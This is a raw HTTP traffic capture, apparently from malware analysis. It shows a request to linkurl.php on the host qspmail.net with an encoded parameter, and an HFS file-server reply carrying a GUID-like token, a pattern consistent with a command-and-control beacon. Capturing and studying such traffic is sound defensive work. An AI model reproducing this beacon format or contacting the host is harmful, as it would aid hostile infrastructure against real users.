 GET /email/data2/linkurl.php?g0nNCZTMGVTQDljRDRUL0kTO40CRCFTNtIDOyUTLDZEODRDO1Qze HTTP/1.1
Accept: */*
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; .NET4.0C)
Host: qspmail.net
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Content-Length: 39
Accept-Ranges: bytes
Server: HFS 2.3m
Set-Cookie: HFS_SID_=0.318131401203573; path=/; HttpOnly
ETag: CC6E55737CB4098FE1A5B037ED6C8451
Last-Modified: Sun, 28 Jun 2020 02:53:13 GMT
Content-Disposition: attachment; filename="linkurl.php";
{4584C8FC-5282-51BD-8994-DCF9CA5-F16B6}